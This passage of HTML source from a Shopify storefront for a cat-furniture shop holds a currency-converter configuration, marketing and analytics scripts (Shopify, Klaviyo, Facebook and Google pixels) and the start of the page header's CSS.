(XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Vr3R3K/klaviyo.js?company_id=Vr3R3K"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/moon-bundles-upsell-free-gifts/blocks/app-embed/aaf4cd95-8b9b-4a14-b929-0f7fc8fced27 -->

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019b3149-9bb2-7eba-a227-72fa192eaabd/moonbundle-525/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019b3149-9bb2-7eba-a227-72fa192eaabd/moonbundle-525/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b3149-9bb2-7eba-a227-72fa192eaabd/moonbundle-525/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b3149-9bb2-7eba-a227-72fa192eaabd/moonbundle-525/assets/moonbundle-v1.css"></noscript>






<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 85584576831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 85584576831,storefrontBaseUrl: "https://tendrefripouille.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1656095039","configuration":"{\"pixel_id\":\"1997718897311826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1599799615","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17411961985\\\",\\\"GT-5MCCTJK8\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/EyDNCM-5ivsaEIHp1e5A\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/oc_tCNi-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/Y4k6CNW-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/fP4FCMy5ivsaEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/XTmyCNK-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/LxepCNu-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/pc4nCNK5ivsaEIHp1e5A\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117801279","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gtm tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tendre Fripouille","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"2dc226-3.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/tendrefripouille.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tendrefripouille.com/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"85584576831","storefrontBaseUrl":"https:\/\/tendrefripouille.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"472259166527\",\"title\":\"Árbol para gatos de diseño\",\"productVariants\":[{\"price\":{\"amount\":49.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Rascador de cama antiarañazos 2 en 1 para gatos\",\"vendor\":\"Tendre Fripouille\",\"id\":\"9138882838847\",\"untranslatedTitle\":\"Rascador de cama antiarañazos 2 en 1 para gatos\",\"url\":\"\/es\/products\/griffoir-lit-anti-rayures-2-en-1-pour-chat\",\"type\":\"POSTES RASCADORES\"},\"id\":\"47740213788991\",\"image\":{\"src\":\"\/\/tendrefripouille.com\/cdn\/shop\/files\/Griffoir-lit-anti-rayures-2-en-1-pour-chat-Pour-toi-Mon-chat-1684507986.jpg?v=1734965183\"},\"sku\":\"14:193#Flower style\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":58.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Casa rascadora semicerrada de papel corrugado para gatos\",\"vendor\":\"Tendre Fripouille\",\"id\":\"9138882675007\",\"untranslatedTitle\":\"Casa rascadora semicerrada de papel corrugado para gatos\",\"url\":\"\/es\/products\/maison-de-chat-a-gratter-semi-fermee-en-papier-ondule\",\"type\":\"POSTES RASCADORES\"},\"id\":\"47740213494079\",\"image\":{\"src\":\"\/\/tendrefripouille.com\/cdn\/shop\/files\/product_9138882675007_img1.png?v=1749205823\"},\"sku\":\"14:10#Light Brown;5:4182#48X38X29CM\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":66.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Casa rascador para gatos de cartón corrugado\",\"vendor\":\"Tendre Fripouille\",\"id\":\"9138882642239\",\"untranslatedTitle\":\"Casa rascador para gatos de cartón corrugado\",\"url\":\"\/es\/products\/maison-en-carton-ondule-a-gratter-pour-chat\",\"type\":\"POSTES RASCADORES\"},\"id\":\"47740213461311\",\"image\":{\"src\":\"\/\/tendrefripouille.com\/cdn\/shop\/files\/Maison-en-carton-ondule-a-gratter-pour-chat-Pour-toi-Mon-chat-1687695912463_e7d3dbeb-6af3-496a-b618-bb41869f6d54.jpg?v=1734965187\"},\"sku\":\"14:350850#As Picture\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":9138882838847,"gid":"gid:\/\/shopify\/Product\/9138882838847","vendor":"Tendre Fripouille","type":"POSTES RASCADORES","variants":[{"id":47740213788991,"price":4990,"name":"Rascador de cama antiarañazos 2 en 1 para gatos","public_title":null,"sku":"14:193#Flower style"}],"remote":false},{"id":9138882675007,"gid":"gid:\/\/shopify\/Product\/9138882675007","vendor":"Tendre Fripouille","type":"POSTES RASCADORES","variants":[{"id":47740213494079,"price":5890,"name":"Casa rascadora semicerrada de papel corrugado para gatos","public_title":null,"sku":"14:10#Light Brown;5:4182#48X38X29CM"}],"remote":false},{"id":9138882642239,"gid":"gid:\/\/shopify\/Product\/9138882642239","vendor":"Tendre Fripouille","type":"POSTES RASCADORES","variants":[{"id":47740213461311,"price":6690,"name":"Casa rascador para gatos de cartón corrugado","public_title":null,"sku":"14:350850#As Picture"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":472259166527}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 85584576831,
      theme_id: 172637258047,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tendrefripouille.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":85584576831,"isMerchantRequest":null,"themeId":172637258047,"themeCityHash":"18054246495232721010","contentLanguage":"es","currency":"EUR","eventMetadataId":"11219ea0-5554-4bae-a50b-eafdb0691673"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":472259166527,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: arbre-chat-design","collectionName":"arbre-chat-design","collectionId":472259166527,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tendrefripouille.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="85584576831"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="172637258047"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tendrefripouille.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP4LGM9F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-tickers.css?v=30346802988262109031726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

